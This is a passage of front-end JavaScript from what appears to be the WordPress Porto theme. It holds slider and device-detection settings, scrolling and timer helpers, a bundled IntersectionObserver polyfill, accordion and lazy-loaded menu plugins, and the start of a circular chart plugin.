		prdctfltr_ajax: js_porto_vars.prdctfltr_ajax == '1' ? true : false,

		container_width: parseInt( js_porto_vars.container_width ),
		grid_gutter_width: parseInt( js_porto_vars.grid_gutter_width ),
		screen_lg: parseInt( js_porto_vars.screen_lg ),
		slider_loop: js_porto_vars.slider_loop == '1' ? true : false,
		slider_autoplay: js_porto_vars.slider_autoplay == '1' ? true : false,
		slider_autoheight: js_porto_vars.slider_autoheight == '1' ? true : false,
		slider_speed: js_porto_vars.slider_speed ? js_porto_vars.slider_speed : 5000,
		slider_nav: js_porto_vars.slider_nav == '1' ? true : false,
		slider_nav_hover: js_porto_vars.slider_nav_hover == '1' ? true : false,
		slider_margin: js_porto_vars.slider_margin == '1' ? 40 : 0,
		slider_dots: js_porto_vars.slider_dots == '1' ? true : false,
		slider_animatein: js_porto_vars.slider_animatein ? js_porto_vars.slider_animatein : '',
		slider_animateout: js_porto_vars.slider_animateout ? js_porto_vars.slider_animateout : '',
		product_thumbs_count: js_porto_vars.product_thumbs_count ? js_porto_vars.product_thumbs_count : 4,
		product_zoom: js_porto_vars.product_zoom == '1' ? true : false,
		product_zoom_mobile: js_porto_vars.product_zoom_mobile == '1' ? true : false,
		product_image_popup: js_porto_vars.product_image_popup == '1' ? 'fadeOut' : false,

		animation_support: ! $( 'html' ).hasClass( 'no-csstransitions' ) && window.innerWidth > 767,

		owlConfig: {
			rtl: js_porto_vars.rtl == '1' ? true : false,
			loop: js_porto_vars.slider_loop == '1' ? true : false,
			autoplay: js_porto_vars.slider_autoplay == '1' ? true : false,
			autoHeight: js_porto_vars.slider_autoheight == '1' ? true : false,
			autoplayTimeout: js_porto_vars.slider_speed ? js_porto_vars.slider_speed : 7000,
			autoplayHoverPause: true,
			lazyLoad: true,
			nav: js_porto_vars.slider_nav == '1' ? true : false,
			navText: [ "", "" ],
			dots: js_porto_vars.slider_dots == '1' ? true : false,
			stagePadding: ( js_porto_vars.slider_nav_hover != '1' && js_porto_vars.slider_margin == '1' ) ? 40 : 0,
			animateOut: js_porto_vars.slider_animateout ? js_porto_vars.slider_animateout : '',
			animateIn: js_porto_vars.slider_animatein ? js_porto_vars.slider_animatein : ''
		},

		sticky_nav_height: 0,

		is_device_mobile: /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test( navigator.userAgent || navigator.vendor || window.opera ) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test( ( navigator.userAgent || navigator.vendor || window.opera ).substr( 0, 4 ) ),

		getScrollbarWidth: function () {
			// thx David
			if ( this.scrollbarSize === undefined ) {
				var scrollDiv = document.createElement( "div" );
				scrollDiv.style.cssText = 'width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;';
				document.body.appendChild( scrollDiv );
				this.scrollbarSize = scrollDiv.offsetWidth - scrollDiv.clientWidth;
				document.body.removeChild( scrollDiv );
			}
			return this.scrollbarSize;
		},

		isTablet: function () {
			if ( window.innerWidth < 992 )
				return true;
			return false;
		},

		isMobile: function () {
			if ( window.innerWidth <= 480 )
				return true;
			return false;
		},

		refreshVCContent: function ( $elements ) {
			if ( $elements || $( document.body ).hasClass( 'elementor-page' ) ) {
				$( window ).trigger( 'resize' );
			}
			theme.refreshStickySidebar( true );

			if ( typeof window.vc_js == 'function' )
				window.vc_js();

			$( document.body ).trigger( 'porto_refresh_vc_content', [ $elements ] );
		},

		adminBarHeight: function () {
			var obj = document.getElementById( 'wpadminbar' );
			if ( obj && obj.offsetHeight && window.innerWidth > 600 ) {
				return obj.offsetHeight;
			}

			return 0;
		},

		refreshStickySidebar: function ( timeout ) {
			var $sticky_sidebar = $( '.sidebar [data-plugin-sticky]' );
			if ( $sticky_sidebar.get( 0 ) ) {
				if ( timeout ) {
					theme.requestTimeout( function () {
						$sticky_sidebar.trigger( 'recalc.pin' );
					}, 400 );
				} else {
					$sticky_sidebar.trigger( 'recalc.pin' );
				}
			}
		},

		scrolltoContainer: function ( $container, timeout ) {
			if ( $container.get( 0 ) ) {
				if ( window.innerWidth < 992 ) {
					$( '.sidebar-overlay' ).trigger('click');
				}
				if ( !timeout ) {
					timeout = 600;
				}
				$( 'html, body' ).stop().animate( {
					scrollTop: $container.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - theme.sticky_nav_height - 18
				}, timeout, 'easeOutQuad' );
			}
		},

		requestFrame: function ( fn ) {
			var handler = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame;
			if ( !handler ) {
				return setTimeout( fn, 1000 / 60 );
			}
			var rt = new Object()
			rt.val = handler( fn );
			return rt;
		},

		requestTimeout: function ( fn, delay ) {
			var handler = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame;
			if ( !handler ) {
				return setTimeout( fn, delay );
			}
			var start, rt = new Object();

			function loop( timestamp ) {
				if ( !start ) {
					start = timestamp;
				}
				var progress = timestamp - start;
				progress >= delay ? fn.call() : rt.val = handler( loop );
			};

			rt.val = handler( loop );
			return rt;
		},

		deleteTimeout: function ( timeoutID ) {
			if ( !timeoutID ) {
				return;
			}
			var handler = window.cancelAnimationFrame || window.webkitCancelAnimationFrame || window.mozCancelAnimationFrame;
			if ( !handler ) {
				return clearTimeout( timeoutID );
			}
			if ( timeoutID.val ) {
				return handler( timeoutID.val );
			}
		},

		execPluginFunction: function( functionName, context ) {
			var args = Array.prototype.slice.call(arguments, 2);
			var namespaces = functionName.split(".");
			var func = namespaces.pop();
			
			for(var i = 0; i < namespaces.length; i++) {
				context = context[namespaces[i]];
			}

			return context[func].apply(context, args);
		},

		getOptions: function(opts) {
			if (typeof(opts) == 'object') {
				return opts;
			} else if (typeof(opts) == 'string') {
				try {
					return JSON.parse(opts.replace(/'/g,'"').replace(';',''));
				} catch(e) {
					return {};
				}
			} else {
				return {};
			}
		},
		mergeOptions: function(obj1, obj2){
			var obj3 = {};
			for (var attrname in obj1) { obj3[attrname] = obj1[attrname]; }
			for (var attrname in obj2) { obj3[attrname] = obj2[attrname]; }
			return obj3;
		},

		intObs: function(selector, functionName, accY) {
			var $el;
			if (typeof selector == 'string') {
				$el = document.querySelectorAll( selector );
			} else {
				$el = selector;
			}
			var intersectionObserverOptions = {
				rootMargin: '200px'
			}
			if (typeof accY != 'undefined') {
				intersectionObserverOptions.rootMargin = '0px 0px ' + Number(accY) + 'px 0px';
			}

			var observer = new IntersectionObserver(function(entries) {
				for (var i = 0; i < entries.length; i++) {
					var entry = entries[i];
					if (entry.intersectionRatio > 0) {
						var $this = $(entry.target),
							opts;

						if (typeof functionName == 'string') {
							var pluginOptions = theme.getOptions($this.data('plugin-options'));
							if (pluginOptions)
								opts = pluginOptions;

							theme.execPluginFunction(functionName, $this, opts);
						} else {
							var callback = functionName;
							callback.call($this);
						}

						// Unobserve
						observer.unobserve(entry.target);
					}
				}
			}, intersectionObserverOptions);

			Array.prototype.forEach.call($el, function(obj) {
				observer.observe(obj);
			});
		},

		dynIntObsInit: function(selector, functionName, pluginDefaults) {
			var $el;
			if (typeof selector == 'string') {
				$el = document.querySelectorAll( selector );
			} else {
				$el = selector;
			}

			Array.prototype.forEach.call($el, function(obj) {
				var $this = $(obj),
					opts;
				if ($this.data('observer-init')) {
					return;
				}

				var pluginOptions = theme.getOptions($this.data('plugin-options'));
				if (pluginOptions)
					opts = pluginOptions;

				var mergedPluginDefaults = theme.mergeOptions( pluginDefaults, opts )

				var intersectionObserverOptions = {
					rootMargin: '0px 0px 200px 0px',
					thresholds: 0
				}
				if (mergedPluginDefaults.accY) {
					intersectionObserverOptions.rootMargin = '0px 0px ' + Number(mergedPluginDefaults.accY) + 'px 0px';
				}

				var observer = new IntersectionObserver(function(entries) {
					for (var i = 0; i < entries.length; i++) {
						var entry = entries[i];
						if (entry.intersectionRatio > 0) {
							theme.execPluginFunction(functionName, $this, mergedPluginDefaults);

							// Unobserve
							observer.unobserve(entry.target);
						}
					}
				}, intersectionObserverOptions);

				observer.observe( obj );
				$this.data('observer-init', true);
			});
		}

	} );

} ).apply( this, [ window.theme, jQuery ] );

/**
 * Copyright 2016 Google Inc. All Rights Reserved.
 *
 * Licensed under the W3C SOFTWARE AND DOCUMENT NOTICE AND LICENSE.
 *
 *  https://www.w3.org/Consortium/Legal/2015/copyright-software-and-document
 *
 */
!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=function(t){for(var e=window.document,o=i(e);o;)o=i(e=o.ownerDocument);return e}(),e=[],o=null,n=null;s.prototype.THROTTLE_TIMEOUT=100,s.prototype.POLL_INTERVAL=null,s.prototype.USE_MUTATION_OBSERVER=!0,s._setupCrossOriginUpdater=function(){return o||(o=function(t,o){n=t&&o?l(t,o):{top:0,bottom:0,left:0,right:0,width:0,height:0},e.forEach(function(t){t._checkForIntersections()})}),o},s._resetCrossOriginUpdater=function(){o=null,n=null},s.prototype.observe=function(t){if(!this._observationTargets.some(function(e){return e.element==t})){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(t.ownerDocument),this._checkForIntersections()}},s.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter(function(e){return e.element!=t}),this._unmonitorIntersections(t.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},s.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},s.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},s.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter(function(t,e,o){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==o[e-1]})},s.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map(function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}});return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},s.prototype._monitorIntersections=function(e){var o=e.defaultView;if(o&&-1==this._monitoringDocuments.indexOf(e)){var n=this._checkForIntersections,r=null,s=null;this.POLL_INTERVAL?r=o.setInterval(n,this.POLL_INTERVAL):(h(o,"resize",n,!0),h(e,"scroll",n,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in o&&(s=new o.MutationObserver(n)).observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(e),this._monitoringUnsubscribes.push(function(){var t=e.defaultView;t&&(r&&t.clearInterval(r),c(t,"resize",n,!0)),c(e,"scroll",n,!0),s&&s.disconnect()});var u=this.root&&(this.root.ownerDocument||this.root)||t;if(e!=u){var a=i(e);a&&this._monitorIntersections(a.ownerDocument)}}},s.prototype._unmonitorIntersections=function(e){var o=this._monitoringDocuments.indexOf(e);if(-1!=o){var n=this.root&&(this.root.ownerDocument||this.root)||t;if(!this._observationTargets.some(function(t){var o=t.element.ownerDocument;if(o==e)return!0;for(;o&&o!=n;){var r=i(o);if((o=r&&r.ownerDocument)==e)return!0}return!1})){var r=this._monitoringUnsubscribes[o];if(this._monitoringDocuments.splice(o,1),this._monitoringUnsubscribes.splice(o,1),r(),e!=n){var s=i(e);s&&this._unmonitorIntersections(s.ownerDocument)}}}},s.prototype._unmonitorAllIntersections=function(){var t=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var e=0;e<t.length;e++)t[e]()},s.prototype._checkForIntersections=function(){if(this.root||!o||n){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach(function(n){var i=n.element,s=u(i),h=this._rootContainsTarget(i),c=n.entry,a=t&&h&&this._computeTargetAndRootIntersection(i,s,e),l=null;this._rootContainsTarget(i)?o&&!this.root||(l=e):l={top:0,bottom:0,left:0,right:0,width:0,height:0};var f=n.entry=new r({time:window.performance&&performance.now&&performance.now(),target:i,boundingClientRect:s,rootBounds:l,intersectionRect:a});c?t&&h?this._hasCrossedThreshold(c,f)&&this._queuedEntries.push(f):c&&c.isIntersecting&&this._queuedEntries.push(f):this._queuedEntries.push(f)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},s.prototype._computeTargetAndRootIntersection=function(e,i,r){if("none"!=window.getComputedStyle(e).display){for(var s,h,c,a,f,d,g,m,v=i,_=p(e),b=!1;!b&&_;){var w=null,y=1==_.nodeType?window.getComputedStyle(_):{};if("none"==y.display)return null;if(_==this.root||9==_.nodeType)if(b=!0,_==this.root||_==t)o&&!this.root?!n||0==n.width&&0==n.height?(_=null,w=null,v=null):w=n:w=r;else{var I=p(_),E=I&&u(I),T=I&&this._computeTargetAndRootIntersection(I,E,r);E&&T?(_=I,w=l(E,T)):(_=null,v=null)}else{var R=_.ownerDocument;_!=R.body&&_!=R.documentElement&&"visible"!=y.overflow&&(w=u(_))}if(w&&(s=w,h=v,c=void 0,a=void 0,f=void 0,d=void 0,g=void 0,m=void 0,c=Math.max(s.top,h.top),a=Math.min(s.bottom,h.bottom),f=Math.max(s.left,h.left),d=Math.min(s.right,h.right),m=a-c,v=(g=d-f)>=0&&m>=0&&{top:c,bottom:a,left:f,right:d,width:g,height:m}||null),!v)break;_=_&&p(_)}return v}},s.prototype._getRootRect=function(){var e;if(this.root&&!d(this.root))e=u(this.root);else{var o=d(this.root)?this.root:t,n=o.documentElement,i=o.body;e={top:0,left:0,right:n.clientWidth||i.clientWidth,width:n.clientWidth||i.clientWidth,bottom:n.clientHeight||i.clientHeight,height:n.clientHeight||i.clientHeight}}return this._expandRectByRootMargin(e)},s.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map(function(e,o){return"px"==e.unit?e.value:e.value*(o%2?t.width:t.height)/100}),o={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return o.width=o.right-o.left,o.height=o.bottom-o.top,o},s.prototype._hasCrossedThreshold=function(t,e){var o=t&&t.isIntersecting?t.intersectionRatio||0:-1,n=e.isIntersecting?e.intersectionRatio||0:-1;if(o!==n)for(var i=0;i<this.thresholds.length;i++){var r=this.thresholds[i];if(r==o||r==n||r<o!=r<n)return!0}},s.prototype._rootIsInDom=function(){return!this.root||f(t,this.root)},s.prototype._rootContainsTarget=function(e){var o=this.root&&(this.root.ownerDocument||this.root)||t;return f(o,e)&&(!this.root||o==e.ownerDocument)},s.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},s.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=s,window.IntersectionObserverEntry=r}function i(t){try{return t.defaultView&&t.defaultView.frameElement||null}catch(t){return null}}function r(t){this.time=t.time,this.target=t.target,this.rootBounds=a(t.rootBounds),this.boundingClientRect=a(t.boundingClientRect),this.intersectionRect=a(t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,o=e.width*e.height,n=this.intersectionRect,i=n.width*n.height;this.intersectionRatio=o?Number((i/o).toFixed(4)):this.isIntersecting?1:0}function s(t,e){var o,n,i,r=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType&&9!=r.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(o=this._checkForIntersections.bind(this),n=this.THROTTLE_TIMEOUT,i=null,function(){i||(i=setTimeout(function(){o(),i=null},n))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map(function(t){return t.value+t.unit}).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function h(t,e,o,n){"function"==typeof t.addEventListener?t.addEventListener(e,o,n||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,o)}function c(t,e,o,n){"function"==typeof t.removeEventListener?t.removeEventListener(e,o,n||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,o)}function u(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function a(t){return!t||"x"in t?t:{top:t.top,y:t.top,bottom:t.bottom,left:t.left,x:t.left,right:t.right,width:t.width,height:t.height}}function l(t,e){var o=e.top-t.top,n=e.left-t.left;return{top:o,left:n,height:e.height,width:e.width,bottom:o+e.height,right:n+e.width}}function f(t,e){for(var o=e;o;){if(o==t)return!0;o=p(o)}return!1}function p(e){var o=e.parentNode;return 9==e.nodeType&&e!=t?i(e):(o&&o.assignedSlot&&(o=o.assignedSlot.parentNode),o&&11==o.nodeType&&o.host?o.host:o)}function d(t){return t&&9===t.nodeType}}();

/* browser select */
( function ( $ ) {
	'use strict';
	$.extend( {

		browserSelector: function () {

			// Touch
			var hasTouch = 'ontouchstart' in window || navigator.msMaxTouchPoints;

			var u = navigator.userAgent,
				ua = u.toLowerCase(),
				is = function ( t ) {
					return ua.indexOf( t ) > -1;
				},
				g = 'gecko',
				w = 'webkit',
				s = 'safari',
				o = 'opera',
				h = document.documentElement,
				b = [ ( !( /opera|webtv/i.test( ua ) ) && /msie\s(\d)/.test( ua ) ) ? ( 'ie ie' + parseFloat( navigator.appVersion.split( "MSIE" )[ 1 ] ) ) : is( 'firefox/2' ) ? g + ' ff2' : is( 'firefox/3.5' ) ? g + ' ff3 ff3_5' : is( 'firefox/3' ) ? g + ' ff3' : is( 'gecko/' ) ? g : is( 'opera' ) ? o + ( /version\/(\d+)/.test( ua ) ? ' ' + o + RegExp.jQuery1 : ( /opera(\s|\/)(\d+)/.test( ua ) ? ' ' + o + RegExp.jQuery2 : '' ) ) : is( 'konqueror' ) ? 'konqueror' : is( 'chrome' ) ? w + ' chrome' : is( 'iron' ) ? w + ' iron' : is( 'applewebkit/' ) ? w + ' ' + s + ( /version\/(\d+)/.test( ua ) ? ' ' + s + RegExp.jQuery1 : '' ) : is( 'mozilla/' ) ? g : '', is( 'j2me' ) ? 'mobile' : is( 'iphone' ) ? 'iphone' : is( 'ipod' ) ? 'ipod' : is( 'mac' ) ? 'mac' : is( 'darwin' ) ? 'mac' : is( 'webtv' ) ? 'webtv' : is( 'win' ) ? 'win' : is( 'freebsd' ) ? 'freebsd' : ( is( 'x11' ) || is( 'linux' ) ) ? 'linux' : '', 'js' ];

			var c = b.join( ' ' );

			if ( theme.is_device_mobile ) {
				c += ' mobile';
			}

			if ( hasTouch ) {
				c += ' touch';
			}

			h.className += ' ' + c;

			// IE11 Detect
			var isIE11 = !( window.ActiveXObject ) && "ActiveXObject" in window;

			if ( isIE11 ) {
				$( 'html' ).removeClass( 'gecko' ).addClass( 'ie ie11' );
				return;
			}
		}

	} );

	$.browserSelector();

} )( jQuery );

// Accordion
( function ( theme, $ ) {
	'use strict';

	theme = theme || {};
	var instanceName = '__accordion';
	var Accordion = function ( $el, opts ) {
		return this.initialize( $el, opts );
	};
	Accordion.defaults = {
	};
	Accordion.prototype = {
		initialize: function ( $el, opts ) {
			if ( $el.data( instanceName ) ) {
				return this;
			}

			this.$el = $el;

			this
				.setData()
				.setOptions( opts )
				.build();

			return this;
		},

		setData: function () {
			this.$el.data( instanceName, this );
			return this;
		},

		setOptions: function ( opts ) {
			this.options = $.extend( true, {}, Accordion.defaults, opts, {
				wrapper: this.$el
			} );

			return this;
		},

		build: function () {
			if ( ! $.fn.collapse ) {
				return this;
			}

			var $el = this.options.wrapper,
				$collapse = $el.find( '.collapse' ),
				collapsible = $el.data( 'collapsible' ),
				active_num = $el.data( 'active-tab' );

			if ( $collapse.length > 0 ) {
				if ( $el.data( 'use-accordion' ) && 'yes' == $el.data( 'use-accordion' ) ) {
					$el.find( '.collapse' ).attr( 'data-parent', '#' + $el.attr( 'id' ) );
				}
				if ( collapsible == 'yes' ) {
					$collapse.collapse( { toggle: false, parent: '#' + $el.attr( 'id' ) } );
				} else if ( !isNaN( active_num ) && active_num == parseInt( active_num ) && $el.find( '.collapse' ).length > active_num ) {
					$el.find( '.collapse' ).collapse( { toggle: false, parent: '#' + $el.attr( 'id' ) } );
					$el.find( '.collapse' ).eq( active_num - 1 ).collapse( 'toggle' );
				} else {
					$el.find( '.collapse' ).collapse( { parent: '#' + $el.attr( 'id' ) } );
				}
			}

			return this;
		}
	};

	// expose to scope
	$.extend( theme, {
		Accordion: Accordion
	} );

	// jquery plugin
	$.fn.themeAccordion = function ( opts ) {
		return this.map( function () {
			var $this = $( this );

			if ( $this.data( instanceName ) ) {
				return $this.data( instanceName );
			} else {
				return new theme.Accordion( $this, opts );
			}

		} );
	};

} ).apply( this, [ window.theme, jQuery ] );


// Accordion Menu
( function ( theme, $ ) {

	'use strict';

	theme = theme || {};

	var instanceName = '__accordionMenu';

	var AccordionMenu = function ( $el, opts ) {
		return this.initialize( $el, opts );
	};

	AccordionMenu.defaults = {

	};

	AccordionMenu.prototype = {
		initialize: function ( $el, opts ) {
			if ( $el.data( instanceName ) ) {
				return this;
			}

			this.$el = $el;

			this
				.setData()
				.setOptions( opts )
				.build();

			return this;
		},

		setData: function () {
			this.$el.data( instanceName, this );

			return this;
		},

		setOptions: function ( opts ) {
			this.options = $.extend( true, {}, AccordionMenu.defaults, opts, {
				wrapper: this.$el
			} );

			return this;
		},

		build: function () {
			var self = this,
				$el = this.options.wrapper;

			$el.find( 'li.menu-item.active' ).each( function () {
				var $this = $( this );

				if ( $this.find( '> .arrow' ).get( 0 ) )
					$this.find( '> .arrow' ).trigger('click');
			} );

			$el.on( 'click', '.arrow', function () {
				var $this = $( this ),
					$parent = $this.closest( 'li' );
				if ( typeof self.options.open_one != 'undefined' ) {
					$parent.siblings( '.open' ).children( '.arrow' ).next().hide();
					$parent.siblings( '.open' ).removeClass( 'open' );
					$this.next().stop().toggle();
				} else {
					$this.next().stop().slideToggle();
				}
				if ( $parent.hasClass( 'open' ) ) {
					$parent.removeClass( 'open' );
				} else {
					$parent.addClass( 'open' );
				}
			} );

			return this;
		}
	};

	// expose to scope
	$.extend( theme, {
		AccordionMenu: AccordionMenu
	} );

	// jquery plugin
	$.fn.themeAccordionMenu = function ( opts ) {
		return this.map( function () {
			var $this = $( this );

			if ( $this.data( instanceName ) ) {
				return $this.data( instanceName );
			} else {
				return new theme.AccordionMenu( $this, opts );
			}

		} );
	};

} ).apply( this, [ window.theme, jQuery ] );

// Lazyload Menu
( function ( theme, $ ) {

	'use strict';

	theme = theme || {};

	// expose to scope
	$.extend( theme, {
		lazyload_menu: function ( $el, menu_type ) {
			if ( !js_porto_vars.lazyload_menu && 'mobile_menu' != menu_type ) {
				return;
			}
			if ( menu_type ) {
				var reload_menu = false,
					menu_loaded_fn = function ( data ) {
					if ( ! data ) {
						return;
					}
					var $data = $( data );
					if ( 'mobile_menu' != menu_type ) {
						$el.each( function ( i ) {
							var $menu = $( this ),
								$main_menu = $data.children( '.mega-menu, .sidebar-menu' ).eq( i );
							if ( ! $main_menu.length ) {
								$main_menu = $data.find( '.mega-menu, .sidebar-menu' ).eq( i );
							}
							$menu.children( 'li.menu-item-has-children' ).each( function ( index ) {
								var popup = $main_menu.children( 'li.menu-item-has-children' ).eq( index ).children( '.popup, .sub-menu' );
								if ( popup.hasClass( 'popup' ) ) {
									popup = popup.children( '.inner' );
								}
								if ( popup.length ) {
									if ( $( this ).children( '.popup' ).length ) {
										$( this ).children( '.popup' ).children( '.inner' ).replaceWith( popup );
									} else if ( $menu.hasClass( 'overlay' ) ) {
										$( this ).children( '.sub-menu' ).remove();
										$( this ).append( popup );
									} else {
										$( this ).children( '.sub-menu' ).replaceWith( popup );
									}
								}
							} );
							if ( $menu.hasClass( 'mega-menu' ) ) {
								theme.MegaMenu.build( $menu );
							} else {
								if ( $menu.hasClass( 'side-menu-accordion' ) ) {
									$menu.themeAccordionMenu( { 'open_one': true } );
								} else {
									theme.SidebarMenu.build( $menu );
								}
							}
							$menu.addClass( 'sub-ready' ).trigger( 'sub-loaded' );
						} );
					}
					if ( $data.find( '#nav-panel, #side-nav-panel' ).length || 'mobile_menu' == menu_type ) {
						var lazyload_again = false;
						if ( $( '#nav-panel' ).length ) {
							var $menu_content = $data.find( '.mobile-nav-wrap > *' );
							if ( $menu_content.length ) {
								$( '#nav-panel .mobile-nav-wrap > *' ).replaceWith( $menu_content );
								$( '#nav-panel .mobile-nav-wrap').removeClass('skeleton-body porto-ajax-loading');
								$( '#nav-panel .accordion-menu' ).themeAccordionMenu();
							} else {
								lazyload_again = true;
							}
						} else if ( $( '#side-nav-panel' ).length ) {
							var $menu_content = $data.find( '.side-nav-panel-close' );
							if ( $menu_content.length ) {
								$( '#side-nav-panel' ).replaceWith( $menu_content.parent() );
								$( '#side-nav-panel .accordion-menu' ).themeAccordionMenu();
							} else {
								lazyload_again = true;
							}
						}
						if ( lazyload_again && ! reload_menu ) {
							reload_menu    = true;
							lazyload_again = false;
							$.post(
								window.location.href, {
									action: 'porto_lazyload_menu',
									porto_lazyload_menu_2: 1,
									menu_type: menu_type,
									nonce: js_porto_vars.porto_nonce
								},
								menu_loaded_fn
							);
						}
					}
				};
				$.post(
					window.location.href, {
						action: 'porto_lazyload_menu',
						menu_type: menu_type,
						nonce: js_porto_vars.porto_nonce
					},
					menu_loaded_fn
				);
			}
		}
	} );

} ).apply( this, [ window.theme, jQuery ] );


// Chart Circular
( function ( theme, $ ) {
	'use strict';

	theme = theme || {};

	var instanceName = '__chartCircular';

	var ChartCircular = function ( $el, opts ) {
		return this.initialize( $el, opts );
	};

	ChartCircular.defaults = {
		accX: 0,
		accY: -150,
		delay: 1,
		barColor: '#0088CC',
		trackColor: '#f2f2f2',
		scaleColor: false,
		scaleLength: 5,
		lineCap: 'round',
		lineWidth: 13,
		size: 175,
		rotate: 0,
		animate: ( {
			duration: 2500,
			enabled: true
		} )
	};

	ChartCircular.prototype = {
		initialize: function ( $el, opts ) {
			if ( $el.data( instanceName ) ) {
				return this;
			}

			this.$el = $el;

			this
				.setData()
				.setOptions( opts )
				.build();

			return this;
		},

		setData: function () {
			this.$el.data( instanceName, this );

			return this;
		},

		setOptions: function ( opts ) {
			this.options = $.extend( true, {}, ChartCircular.defaults, opts, {
				wrapper: this.$el
			} );

			return this;
		},

